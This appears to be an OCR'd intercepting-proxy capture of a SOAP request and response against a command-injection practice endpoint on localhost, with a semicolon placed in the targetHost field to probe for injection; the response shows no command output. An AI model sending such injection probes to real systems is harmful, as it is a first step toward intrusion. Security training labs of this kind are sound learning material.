 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 430
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;
</targetHost>
15 </urn:lookupDNS>
16 </soapenv:Body>
17 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 17:04:47 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=joluidq6ghdjfsv6f51bovcs31; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 539
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";">
</results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>